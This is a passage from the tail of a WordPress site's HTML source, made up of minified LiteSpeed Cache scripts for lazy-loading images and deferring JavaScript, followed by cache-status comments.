e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.arsismekanik.com/wp-content/litespeed/js/ae3fc235637ac77c0fedb38479715816.js?ver=de95c"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-02 01:49:48 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-02 01:49:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->